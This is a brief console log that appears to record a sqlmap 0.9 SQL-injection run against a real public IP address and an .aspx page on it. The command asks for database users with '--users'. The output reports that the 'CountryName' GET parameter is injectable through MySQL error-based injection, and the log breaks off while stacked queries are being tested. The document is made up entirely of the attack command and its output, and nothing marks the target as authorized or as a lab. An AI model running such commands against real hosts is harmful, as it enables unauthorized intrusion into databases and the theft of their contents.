 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://222.135.109.70:8200/hnzc.aspx?CountryNam
e=%e6%96%87%e7%99%bb%e5%b8%82&level=1" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 18:53:45
[18:53:45] [INFO] using 'C:\Python27\sqlmap\output\222.135.109.70\session' as se
ssion file
[18:53:45] [INFO] testing connection to the target url
[18:53:46] [INFO] testing if the url is stable, wait a few seconds
[18:53:47] [INFO] url is stable
[18:53:47] [INFO] testing if GET parameter 'CountryName' is dynamic
[18:53:47] [WARNING] GET parameter 'CountryName' is not dynamic
[18:53:47] [WARNING] heuristic test shows that GET parameter 'CountryName' might
not be injectable
[18:53:47] [INFO] testing sql injection on GET parameter 'CountryName'
[18:53:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:53:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:53:49] [INFO] GET parameter 'CountryName' is 'MySQL >= 5.0 AND error-based -
WHERE or HAVING clause' injectable
[18:53:49] [INFO] testing 'MySQL > 5.0.11 stacked queries'